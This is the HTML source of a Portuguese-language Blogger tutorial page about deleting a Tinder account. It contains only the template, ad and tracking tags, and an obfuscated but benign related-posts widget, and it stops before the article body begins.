<!-- HHHHHHHHHHHHHHHHHHHHHHH POSTS RELACIONADOS HHHHHHHHHHHHHHHHHHHHHHHHHHHHH -->
<!-- HHHHHHHHHHHHHHHHHHHHHHH POSTS RELACIONADOS HHHHHHHHHHHHHHHHHHHHHHHHHHHHH -->
<!-- CONFIRMACAO LOMADEE -->
<meta content='22499356' name='lomadee-verification'/>
<!-- CONFIRMACAO LOMADEE -->
<!-- ++++++++++++++++++++ -->
<!-- TAG GLOBAL GOOGLE ADS -->
<!-- Global site tag (gtag.js) - Google Ads: 937014685 -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-937014685'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-937014685');
</script>
<!-- TAG GLOBAL GOOGLE ADS -->
<!-- Snippet de Evento Google ADS -->
<!-- Event snippet for conversao-frontend conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-937014685/SXcnCMf4nqgBEJ3r5r4D',
      'value': 1.0,
      'currency': 'BRL',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
</script>
<!-- Snippet de Evento Google ADS -->
<!-- Taboola Pixel Code -->
<script type='text/javascript'>
  window._tfa = window._tfa || [];
  window._tfa.push({notify: 'event', name: 'page_view', id: 1328090});
  !function (t, f, a, x) {
         if (!document.getElementById(x)) {
            t.async = 1;t.src = a;t.id=x;f.parentNode.insertBefore(t, f);
         }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/unip/1328090/tfa.js',
  'tb_tfa_script');
</script>
<noscript>
<img height='0' src='https://trc.taboola.com/1328090/log/3/unip?en=page_view' style='display:none' width='0'/>
</noscript>
<!-- End of Taboola Pixel Code -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6693979667975546322&amp;zx=ff4dd025-b084-4820-bbb8-7ffd186813f0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6693979667975546322&amp;zx=ff4dd025-b084-4820-bbb8-7ffd186813f0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7676337514215273 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<!-- <div class='top-bar'> <div class='top-bar-wrapper row'> <b:section class='top-bar-social blue' id='header social widget' maxwidgets='1' name='Top Social Widget' showaddelement='no'> <b:widget id='LinkList230' locked='true' title='' type='LinkList' version='1'> <b:includable id='main'> <div class='widget-content'> <ul id='social'> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> <div class='top-bar-menu'> <div class='top-menu'> <b:section class='top-menu' id='top-menu' maxwidgets='1' showaddelement='yes'> <b:widget id='LinkList940' locked='true' title='' type='LinkList' version='1'> <b:includable id='main'> <div class='widget-content'> <ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'> <b:loop values='data:links' var='link'> <li itemprop='name'><a expr:href='data:link.target' itemprop='url'><data:link.name/></a></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> </div></div> </div> </div> -->
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.hipertutoriais.com.br/' style='display: block'><h1 style='display:none'></h1>
<img alt='Hiper Tutoriais' height='69px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi14n3jeErYz3cy-CbKMmmQ2aMK4D8oOiG65SoSCGbxX6KcH0X2oHvwVjJEgYKXjJ61NsLGdB2rAHiKlf4YH3arGsYKS-0VwxoVphDZbLC5whL6vWh0LfNp6-z5MghocT4FBEqpADOOxcY/s1600/hiper-tutoriais.png' style='display: block' width='160px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="http://www.hipertutoriais.com.br">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhqf39rQuz7piVk0IYsf65atceniKff2q2VQdZXp80zAtQFEXMOWW9BEnribeXWi0Nao_oGrteJbGtYNjaVS1bfFGXgCxKkyW9g9860qZHLl7NS18FxNqUHkhmZVQmi_XeGuV6Kuy1wX8/s1600/hiper-tutoriais-banner2.jpg" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.hipertutoriais.com.br/'>Home</a></li>
<li itemprop='name'><a href='http://www.hipertutoriais.com.br/p/sobre.html' itemprop='url'>SOBRE</a></li>
<li itemprop='name'><a href='http://www.hipertutoriais.com.br/p/contato.html' itemprop='url'>CONTATO</a></li>
<li itemprop='name'><a href='https://www.youtube.com/user/hipertutoriaisfull?sub_confirmation=1' itemprop='url'>CANAL</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML118'>
<div class='widget-content'>
<span>
<div class="lalulintas"><span class="rambuhijau"></span>

</div>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Posts Relacionados:</h2>
<div class='widget-content'>
<div class="_140414_related_posts_hook"></div>
<style type="text/css">
._140414_related_posts {
    clear: both;
}
._140414_related_posts .clear {
    display: block;
    clear: both;
    float: none;
}
._140414_related_posts .item {
    float: left;
}
._140414_related_posts .item-0 {
    margin-left: 0!important;
}
._140414_related_posts.theme-3 .item {
    width: 32%;
    margin: 0 0 0 2%;
}
._140414_related_posts.theme-4 .item {
    width: 23.5%;
    margin: 0 0 0 2%;
}
._140414_related_posts.theme-5 .item {
    width: 18.4%;
    margin: 0 0 0 2%;
}
._140414_related_posts a.item-thumbnail {
    display: block;
    position: relative;
    overflow: hidden;
    width: 100%;
    height: /*thumbnail-height-s*/100px;/*thumbnail-height-e*/
     opacity: 1;
    -webkit-transform: scale(1,1);
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    -moz-transform: scale(1,1);
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 250ms;
}
._140414_related_posts a.item-thumbnail:hover {
    opacity: .7;
    -webkit-transform: scale(1.05,1.07);
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    -moz-transform: scale(1.05,1.07);
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 250ms;
}
._140414_related_posts a.item-thumbnail img {
    min-width: 100%;
    min-height: 100%;
    position: relative;
    height: auto;
    width: auto;
    max-width: none;
    max-height: none;
}
._140414_related_posts h2.title {
    display: block!important;
}
._140414_related_posts h3.title {
    margin: 5px 0;
    display: block;
}
._140414_related_posts .meta a {
    color: #888;
    font-size: 10px;
    margin: 0 7px 0 0;
}
._140414_related_posts div.labels a {
    display: block;
    float: left;
    padding: 3px;
    background: #888;
    color: white;
    margin: 0 5px 5px 0;
    font-size: 10px;
}
._140414_related_posts div.labels a:hover {
    background: #999;
}
</style>

<script type="text/javascript">
// related post for blogger
// author: http://spot.sneeit.com   
// widget/plugin ID: _140414_
// release note:
// - v1.0: initial release

// TODO

// SETTINGS
var _140414_Post_Number = 4;/*_140414_Post_Number*/
var _140414_Show_Labels = false;/*_140414_Show_Labels*/
var _140414_Show_Comment_Number = false;/*_140414_Show_Comment_Number*/
var _140414_Show_Author = false;/*_140414_Show_Author*/
var _140414_Show_Thumbnail = true;/*_140414_Show_Thumbnail*/
var _140414_Show_Date = false;/*_140414_Show_Date*/
var _140414_Show_Snippet = false;/*_140414_Show_Snippet*/
var _140414_Show_Border = false;/*_140414_Show_Border*/
var _140414_Date_Format = 'dd-mm-yyyy';/*_140414_Date_Format*/
var _140414_Snippet_Length = 150;/*_140414_Snippet_Length*/
var _140414_Default_Thumbnail = '';/*_140414_Default_Thumbnail*/
var _140414_Thumbnail_Height = 100;/*_140414_Thumbnail_Height*/

var _140414_Theme = '';// pending
// if the theme is a string, we will use it as theme developer code with below variable list
// $thumbnail$ $date$ $comment$ $link$ $title$ $author$ $snip$ $labels$ $loop-start$ $loop-end$

var _140414_Host = '';// pending

_s7XfY = ['','http://lorempixel.com/300/300/','-','dd','mm','yyyy','','\u003cimg ','src\u003d\"','\"','','data-thumbnail-src\u003d\"','\"','','\u003ciframe ','src\u003d\"','\"','http://www.youtube.com/watch?v=','','http://www.youtube.com/embed/','','?rel=0','','http://img.youtube.com/vi/','/mqdefault.jpg','blog-','.comments','','category','','title','','subtitle','Anonymous','','http://img1.blogblog.com/img/anon36.png','name','uri','gd$image','http://img1.blogblog.com/img/blank.gif','entry','post-','','published','category','','title','','content','','summary','','','','','comments','link','alternate','replies','Anonymous','','http://img1.blogblog.com/img/anon36.png','name','uri','gd$image','http://img1.blogblog.com/img/blank.gif','','media$thumbnail','thr$total',' ','','','','','thr$in-reply-to','thr$in-reply-to','thr$in-reply-to','/default/','/summary/','?alt=json-in-script','','gd$extendedProperty','blogger.itemClass','pid-','','undefined','undefined','undefined','script','src','https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js','type','text/javascript','head','._140414_related_posts_hook','.widget','._140414_related_posts','link[href*="font-awesome.css"]','link','href','http://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css','rel','stylesheet','head','margin-left','0','margin-top','0','h','w','.item-thumbnail','.item-thumbnail','','margin-top:','px!important;','margin-top:0px!important;','margin-left:','px!important;','width:','px!important;','height:','px!important;','style','.item-thumbnail img','height','width','src','/s72-c/','/s72-c/','/s1600/','<img src="','" class="replaced"/>','youtube.com','/default.','/default.','/mqdefault.','<img src="','" class="replaced"/>','.item-thumbnail img','w','h','load','w','h','load','._140414_related_label','url','/search/label/','.related_posts','post_id','','<div class="item item-','">','','undefined','<a href="','" class="item-thumbnail"><img src="','"/></a>','<a href="','" class="date published meta-item"><i class="fa fa-clock-o"></i> ','</a>','<a href="','#comments" class="comments meta-item"><i class="fa fa-comment"></i> ','</a>','<a href="','" class="author meta-item"><i class="fa fa-user"></i> ','</a>','','<a href="/search/label/','" class="label-item">','</a>','<div class="labels">','</div>','<h3 class="title"><a href="','">','</a></h3>','...','<p class="snippet">','</p>','<div class="meta">','</div>','<div class="clear"></div></div>','._140414_related_posts','<div class="inner">','<div class="clear"></div></div>','._140414_related_posts','<div class="clear"></div>','._140414_related_posts','theme-','._140414_related_posts','show-border','._140414_related_posts_hook','.widget','h2','._140414_related_posts','._140414_related_posts','<a href="https://sneeit.com/premium-flexible-related-post-widget-for-blogger-blogspot/" target="blank" style="display: block!important;font-size: 10px!important;font-weight: bold!important;visibility: visible!important;text-align: right;text-indent: 0!important;z-index: 9!important;color: #999!important;" title="Get Related Post Widget for Blogger/Blogspot">bRelated</div>','._140414_related_posts > a','._140414_related_posts','<a href="https://sneeit.com/premium-flexible-related-post-widget-for-blogger-blogspot/" target="blank" style="display: block!important;font-size: 10px!important;font-weight: bold!important;visibility: visible!important;text-align: right;text-indent: 0!important;z-index: 9!important;color: #999!important;" title="Get Related Post Widget for Blogger/Blogspot">bRelated</a>','/feeds/posts/summary/-/','?alt=json-in-script&max-results=0','/feeds/posts/summary/-/','?alt=json-in-script&max-results=','&start-index=',"jsonp","jsonp",'/feeds/posts/summary?alt=json-in-script&max-results=0','/feeds/posts/summary?alt=json-in-script&max-results=','&start-index=',"jsonp","jsonp"];if(_140414_Default_Thumbnail==_s7XfY[0]){_140414_Default_Thumbnail=_s7XfY[1];}function _fAfH(pub_date,format){pub_date=pub_date.split(_s7XfY[2]);date=new Date(pub_date[0],pub_date[1]-1,pub_date[2].substring(0,2));dd=date.getDate();mm=date.getMonth()+1;yyyy=date.getFullYear();format=format.replace(_s7XfY[3],dd);format=format.replace(_s7XfY[4],mm);format=format.replace(_s7XfY[5],yyyy);return format;}function _fXzP(content){var _vTnL=_s7XfY[6];var _vJuN=_s7XfY[7];var _vWfV=_s7XfY[8];var _vZtM=_s7XfY[9];index0=content.indexOf(_vJuN);if(index0!=-1){index1=content.indexOf(_vWfV,index0);if(index0!=-1){index2=content.indexOf(_vZtM,index1+_vWfV.length);if(index0!=-1){_vTnL=content.substring(index1+_vWfV.length,index2);}}}if(_vTnL==_s7XfY[10]){_vJuN=_s7XfY[11];_vWfV=_s7XfY[12];index0=content.indexOf(_vJuN);if(index0!=-1){index1=content.indexOf(_vWfV,index0+_vJuN.length);if(index0!=-1){_vTnL=content.substring(index0+_vJuN.length,index1);}}}if(_vTnL==_s7XfY[13]){_vJuN=_s7XfY[14];_vWfV=_s7XfY[15];_vZtM=_s7XfY[16];index0=content.indexOf(_vJuN);if(index0!=-1){index1=content.indexOf(_vWfV,index0);if(index0!=-1){index2=content.indexOf(_vZtM,index1+_vWfV.length);if(index0!=-1){_vTnL=content.substring(index1+_vWfV.length,index2);_vTnL=_vTnL.replace(_s7XfY[17],_s7XfY[18]);_vTnL=_vTnL.replace(_s7XfY[19],_s7XfY[20]);_vTnL=_vTnL.replace(_s7XfY[21],_s7XfY[22]);_vTnL=_s7XfY[23]+_vTnL+_s7XfY[24];}}}}return _vTnL;}function _fOtC(json){var _vHhN=new Object();var _vKsK=/<\S[^>]*>/g;_vHhN.id=json.feed.id.$t;key=_s7XfY[25];index=_vHhN.id.indexOf(key);_vHhN.id=_vHhN.id.substring(index+key.length);_vHhN.id=_vHhN.id.replace(_s7XfY[26],_s7XfY[27]);_vHhN.cate=new Array();if(_s7XfY[28] in json.feed){for(_vPuX=0;_vPuX<json.feed.category.length;_vPuX++){_vHhN.cate[_vPuX]=json.feed.category[_vPuX].term;}}_vHhN.title=_s7XfY[29];if(_s7XfY[30] in json.feed){_vHhN.title=json.feed.title.$t;}_vHhN.subtitle=_s7XfY[31];if(_s7XfY[32] in json.feed){_vHhN.subtitle=json.feed.subtitle.$t;}_vHhN.admin=new Object();_vHhN.admin.name=_s7XfY[33];_vHhN.admin.uri=_s7XfY[34];_vHhN.admin.avatar=_s7XfY[35];if(_s7XfY[36] in json.feed.author[0]){_vHhN.admin.name=json.feed.author[0].name.$t;}if(_s7XfY[37] in json.feed.author[0]){_vHhN.admin.uri=json.feed.author[0].uri.$t;}if(_s7XfY[38] in json.feed.author[0]){if(json.feed.author[0].gd$image.src!=_s7XfY[39]){_vHhN.admin.avatar=json.feed.author[0].gd$image.src;}}_vHhN.total_entry=Number(json.feed.openSearch$totalResults.$t);_vHhN.start_index=Number(json.feed.openSearch$startIndex.$t);_vHhN.item_per_page=Number(json.feed.openSearch$itemsPerPage.$t);_vHhN.entry_number=0;if(_s7XfY[40] in json.feed){_vHhN.entry_number=json.feed.entry.length;}_vHhN.entry=new Array();for(_vPuX=0;_vPuX<_vHhN.entry_number;_vPuX++){_vHhN.entry[_vPuX]=new Object();_vAfF=new Object();entry=json.feed.entry[_vPuX];_vAfF.id=entry.id.$t;key=_s7XfY[41];index=_vAfF.id.indexOf(key);_vAfF.id=_vAfF.id.substring(index+key.length);_vAfF.published=_s7XfY[42];if(_s7XfY[43] in entry){_vAfF.published=entry.published.$t;}_vAfF.cate=new Array();if(_s7XfY[44] in entry){for(_vXgK=0;_vXgK<entry.category.length;_vXgK++){_vAfF.cate[_vXgK]=entry.category[_vXgK].term;}}_vAfF.title=_s7XfY[45];if(_s7XfY[46] in entry){_vAfF.title=entry.title.$t;}_vAfF.content=_s7XfY[47];if(_s7XfY[48] in entry){_vAfF.content=entry.content.$t;}_vAfF.summary=_s7XfY[49];if(_s7XfY[50] in entry){_vAfF.summary=entry.summary.$t;}if(_vAfF.summary==_s7XfY[51]){_vAfF.summary=_vAfF.content.replace(_vKsK,_s7XfY[52]);}if(_vAfF.content==_s7XfY[53]){_vAfF.content=_vAfF.summary;}_vAfF.link=_s7XfY[54];_vAfF.reply_label=_s7XfY[55];if(_s7XfY[56] in entry){for(_vXgK=0;_vXgK<entry.link.length;_vXgK++){if(entry.link[_vXgK].rel==_s7XfY[57]){_vAfF.link=entry.link[_vXgK].href;}if(entry.link[_vXgK].rel==_s7XfY[58]){_vAfF.reply_label=entry.link[_vXgK].title;}}}_vAfF.author=new Object();_vAfF.author.name=_s7XfY[59];_vAfF.author.uri=_s7XfY[60];_vAfF.author.avatar=_s7XfY[61];a0=entry.author[0];if(_s7XfY[62] in a0){_vAfF.author.name=a0.name.$t;}if(_s7XfY[63] in a0){_vAfF.author.uri=a0.uri.$t;}if(_s7XfY[64] in a0){if(a0.gd$image.src!=_s7XfY[65]){_vAfF.author.avatar=a0.gd$image.src;}}_vAfF.thumbnail=_s7XfY[66];if(_s7XfY[67] in entry){_vAfF.thumbnail=entry.media$thumbnail.url;}_vAfF.reply_number=0;if(_s7XfY[68] in entry){_vAfF.reply_number=Number(entry.thr$total.$t);}_vAfF.reply_label=_vAfF.reply_label.replace(_vAfF.reply_number+_s7XfY[69],_s7XfY[70]);_vAfF.reply_to=_s7XfY[71];_vAfF.reply_json=_s7XfY[72];_vAfF.reply_title=_s7XfY[73];if(_s7XfY[74] in entry){_vAfF.reply_to=entry[_s7XfY[75]].href;_vAfF.reply_json=entry[_s7XfY[76]].source;_vAfF.reply_json=_vAfF.reply_json.replace(_s7XfY[77],_s7XfY[78]);_vAfF.reply_json=_vAfF.reply_json+_s7XfY[79];}_vAfF.pid=_s7XfY[80];if(_s7XfY[81] in entry){for(_vXgK=0;_vXgK<entry.gd$extendedProperty.length;_vXgK++){if(entry.gd$extendedProperty[_vXgK].name==_s7XfY[82]){_vAfF.pid=entry.gd$extendedProperty[_vXgK].value;}}}_vAfF.pid=_vAfF.pid.replace(_s7XfY[83],_s7XfY[84]);_vHhN.entry[_vPuX]=_vAfF;}return _vHhN;}function _fJkB(require_count,entry_count){if(require_count>=entry_count){return 1;}var _vSuV=1;var _vMbL=entry_count-require_count+1;var _vXaA=Math.floor(Math.random()*(_vMbL-_vSuV+1))+_vSuV;return _vXaA;}function _fFfC(_vSuV,_vMbL){if(_vSuV>_vMbL){var _vAfF=_vMbL;_vMbL=_vSuV;_vSuV=_vAfF;}return Math.floor(Math.random()*(_vMbL-_vSuV+1))+_vSuV;}if(typeof(jquery_included)==_s7XfY[85]){jquery_included=false;}if(typeof(_140414)==_s7XfY[86]){_140414=false;}if(!_140414&&_140414_Post_Number){_140414=true;function _fVtF(){if(typeof(jQuery)==_s7XfY[87]){if(!jquery_included){jquery_included=true;var _vFaX=document.createElement(_s7XfY[88]);_vFaX.setAttribute(_s7XfY[89],_s7XfY[90]);_vFaX.setAttribute(_s7XfY[91],_s7XfY[92]);document.getElementsByTagName(_s7XfY[93])[0].appendChild(_vFaX);}setTimeout(function(){_fVtF();},50);}else{$(function(){$(_s7XfY[94]).each(function(){$(this).parents(_s7XfY[95]).hide();});if($(_s7XfY[96]).length==0){return;}if(!($(_s7XfY[97]).length)){_vFaX=document.createElement(_s7XfY[98]);_vFaX.setAttribute(_s7XfY[99],_s7XfY[100]);_vFaX.setAttribute(_s7XfY[101],_s7XfY[102]);document.getElementsByTagName(_s7XfY[103])[0].appendChild(_vFaX);}function _fMmS(img){jQuery(img).css(_s7XfY[104],_s7XfY[105]);jQuery(img).css(_s7XfY[106],_s7XfY[107]);var _vSwU=Number(jQuery(img).attr(_s7XfY[108]));var _vSrI=Number(jQuery(img).attr(_s7XfY[109]));var _vTqB=Number(jQuery(img).parents(_s7XfY[110]).height());var _vRbM=Number(jQuery(img).parents(_s7XfY[111]).width());var _vYkO=_vTqB;var _vEhT=(_vSrI/_vSwU)*_vYkO;var _vQmV=_s7XfY[112];if(_vEhT<_vRbM){_vEhT=_vRbM;_vYkO=(_vSwU/_vSrI)*_vEhT;var _vBeQ=-((_vYkO-_vTqB)/2);if(_vYkO/_vEhT<1.3){_vQmV+=_s7XfY[113]+_vBeQ+_s7XfY[114];}else{_vQmV+=_s7XfY[115];}}else{var _vQqM=-((_vEhT-_vRbM)/2);_vQmV+=_s7XfY[116]+_vQqM+_s7XfY[117];}_vQmV+=_s7XfY[118]+_vEhT+_s7XfY[119];_vQmV+=_s7XfY[120]+_vYkO+_s7XfY[121];jQuery(img).attr(_s7XfY[122],_vQmV);}function _fBdZ(){jQuery(_s7XfY[123]).each(function(){jQuery(this).removeAttr(_s7XfY[124]);jQuery(this).removeAttr(_s7XfY[125]);var _vTnL=jQuery(this).attr(_s7XfY[126]);if(_vTnL!=null){if(_vTnL.indexOf(_s7XfY[127])!=-1){_vTnL=_vTnL.replace(_s7XfY[128],_s7XfY[129]);jQuery(this).after(_s7XfY[130]+_vTnL+_s7XfY[131]);jQuery(this).remove();}else if(_vTnL.indexOf(_s7XfY[132])!=-1){if(_vTnL.indexOf(_s7XfY[133])!=-1){_vTnL=_vTnL.replace(_s7XfY[134],_s7XfY[135]);jQuery(this).after(_s7XfY[136]+_vTnL+_s7XfY[137]);jQuery(this).remove();}}}});jQuery(_s7XfY[138]).each(function(){if(jQuery(this).attr(_s7XfY[139])&&jQuery(this).attr(_s7XfY[140])){_fMmS(this);}else{jQuery(this).on(_s7XfY[141],function(){var _vFeH=this.width;var _vFkS=this.height;jQuery(this).attr(_s7XfY[142],_vFeH);jQuery(this).attr(_s7XfY[143],_vFkS);_fMmS(this);}).each(function(){if(this.complete){jQuery(this).trigger(_s7XfY[144]);}this.src=this.src;});}});}var _vFgA=new Array();var _vSzK=0;var _vZxB=new Array();var _vLjI=0;$(_s7XfY[145]).each(function(){var _vKqP=$(this).attr(_s7XfY[146]);var _vPsW=$(this).html();_vKqP=_vKqP.split(_s7XfY[147])[1];_vFgA[_vSzK]=new Object();_vFgA[_vSzK].url=_vKqP;_vFgA[_vSzK].name=_vPsW;_vSzK++;});_vSzK=0;_140414_Post_Number++;function _fXrW(entries){if(entries.length<2){return;}var _vByY=false;var _vNyF=$(_s7XfY[148]).attr(_s7XfY[149]);var _vZoS=entries.length;for(var _vPuX=0;_vPuX<_vZoS-1;_vPuX++){if(_vNyF==entries[_vPuX].id&&(!_vByY)){_vByY=true;}if(_vByY){entries[_vPuX]=entries[_vPuX+1];}}if(_vByY){_vZoS=_vZoS-1;}var _vOvN=0;_140414_Post_Number=_140414_Post_Number-1;var _vZeE=_vZoS-_140414_Post_Number;if(_140414_Post_Number<_vZoS){_vOvN=_fFfC(0,_vZoS-_140414_Post_Number);}var _vZuU=_s7XfY[150];var _vSxR=0;for(var _vPuX=_vOvN;_vPuX<_vOvN+_140414_Post_Number&&_vPuX<_vZoS;_vPuX++,_vSxR++){var _vQqT=entries[_vPuX];_vZuU+=_s7XfY[151]+_vSxR+_s7XfY[152];var _vGeT=_vQqT.thumbnail;if(_vGeT===_s7XfY[153]||typeof(_vGeT)===_s7XfY[154]){_vGeT=_140414_Default_Thumbnail;}if(_vGeT){_vGeT=_s7XfY[155]+_vQqT.link+_s7XfY[156]+_vGeT+_s7XfY[157];}var _vElD=_fAfH(_vQqT.published,_140414_Date_Format);_vElD=_s7XfY[158]+_vQqT.link+_s7XfY[159]+_vElD+_s7XfY[160];var _vGvU=_s7XfY[161]+_vQqT.link+_s7XfY[162]+_vQqT.reply_number+_s7XfY[163];var _vPwZ=_s7XfY[164]+_vQqT.author.uri+_s7XfY[165]+_vQqT.author.name+_s7XfY[166];var _vYbZ=_s7XfY[167];for(var _vXgK=0;_vXgK<_vQqT.cate.length;_vXgK++){_vYbZ+=_s7XfY[168]+_vQqT.cate[_vXgK]+_s7XfY[169]+_vQqT.cate[_vXgK]+_s7XfY[170];}if(_vYbZ){_vYbZ=_s7XfY[171]+_vYbZ+_s7XfY[172];}var _vSaG=_s7XfY[173]+_vQqT.link+_s7XfY[174]+_vQqT.title+_s7XfY[175];if(_vQqT.summary.length>_140414_Snippet_Length){_vQqT.summary=_vQqT.summary.substring(0,_140414_Snippet_Length)+_s7XfY[176];}var _vPkQ=_s7XfY[177]+_vQqT.summary+_s7XfY[178];if(_140414_Show_Thumbnail){_vZuU+=_vGeT;}_vZuU+=_vSaG;var _vQxR=_s7XfY[179];if(_140414_Show_Author){_vQxR+=_vPwZ;}if(_140414_Show_Comment_Number){_vQxR+=_vGvU;}if(_140414_Show_Date){_vQxR+=_vElD;}_vQxR+=_s7XfY[180];_vZuU+=_vQxR;if(_140414_Show_Snippet){_vZuU+=_vPkQ;}if(_140414_Show_Labels){_vZuU+=_vYbZ;}_vZuU+=_s7XfY[181];}$(_s7XfY[182]).html(_s7XfY[183]+_vZuU+_s7XfY[184]);_fBdZ();$(_s7XfY[185]).append(_s7XfY[186]);$(_s7XfY[187]).addClass(_s7XfY[188]+_140414_Post_Number);if(_140414_Show_Border){$(_s7XfY[189]).addClass(_s7XfY[190]);}$(_s7XfY[191]).each(function(){$(this).parents(_s7XfY[192]).find(_s7XfY[193]).prependTo($(_s7XfY[194]));});$(_s7XfY[195]).append(_s7XfY[196]);setTimeout(function(){if($(_s7XfY[197]).length==0){$(_s7XfY[198]).append(_s7XfY[199]);}},10000);}function _fLjE(){for(var _vPuX=0;_vPuX<_vLjI-1;_vPuX++){for(var _vXgK=_vPuX+1;_vXgK<_vLjI;_vXgK++){if(_vZxB[_vPuX].id==_vZxB[_vXgK].id){_vLjI=_vLjI-1;_vZxB[_vXgK]=_vZxB[_vLjI];_vXgK=_vXgK-1;}}}}function _fGcS(){$.get(_s7XfY[200]+_vFgA[_vSzK].url+_s7XfY[201],function(json){var _vBhT=_fOtC(json);$.get(_s7XfY[202]+_vFgA[_vSzK].url+_s7XfY[203]+(_140414_Post_Number+_vLjI)+_s7XfY[204]+_fJkB(_140414_Post_Number+_vLjI,_vBhT.total_entry),function(json){_vSzK++;_vBhT=_fOtC(json);for(var _vPuX=0;_vPuX<_vBhT.entry.length;_vPuX++,_vLjI++){_vZxB[_vLjI]=_vBhT.entry[_vPuX];}_fLjE();if(_vLjI>=_140414_Post_Number||_vSzK>=_vFgA.length){_fXrW(_vZxB);}else{_fGcS();}},_s7XfY[205]);},_s7XfY[206]);}if(_vFgA.length){_fGcS();}else{$.get(_s7XfY[207],function(json){_vBhT=_fOtC(json);if(_vBhT.total_entry==0){return;}$.get(_s7XfY[208]+_140414_Post_Number+_s7XfY[209]+_fJkB(_140414_Post_Number,_vBhT.total_entry),function(json){_vBhT=_fOtC(json);for(var _vPuX=0;_vPuX<_vBhT.entry.length&&_vPuX<_140414_Post_Number;_vPuX++){_vZxB[_vPuX]=_vBhT.entry[_vPuX];}_fXrW(_vZxB);},_s7XfY[210]);},_s7XfY[211]);}});}}_fVtF();}
    
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>sexta-feira, 2 de fevereiro de 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://i.ytimg.com/vi/PuI78mx4w8U/hqdefault.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Como Excluir sua Conta no Tinder
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.hipertutoriais.com.br/search/label/como%20desativar%20o%20tinder' rel='tag'>como desativar o tinder</a>,
<a href='https://www.hipertutoriais.com.br/search/label/como%20excluir%20conta%20do%20tinder' rel='tag'>como excluir conta do tinder</a>,
<a href='https://www.hipertutoriais.com.br/search/label/como%20excluir%20meu%20perfil%20do%20tinder' rel='tag'>como excluir meu perfil do tinder</a>,
<a href='https://www.hipertutoriais.com.br/search/label/como%20excluir%20perfil%20do%20tinder' rel='tag'>como excluir perfil do tinder</a>,
<a href='https://www.hipertutoriais.com.br/search/label/conta' rel='tag'>conta</a>,
<a href='https://www.hipertutoriais.com.br/search/label/desativar' rel='tag'>desativar</a>,
<a href='https://www.hipertutoriais.com.br/search/label/excluir' rel='tag'>excluir</a>,
<a href='https://www.hipertutoriais.com.br/search/label/perfil' rel='tag'>perfil</a>,
<a href='https://www.hipertutoriais.com.br/search/label/tinder' rel='tag'>tinder</a>
</span>
</div></div>
</div>
<article>
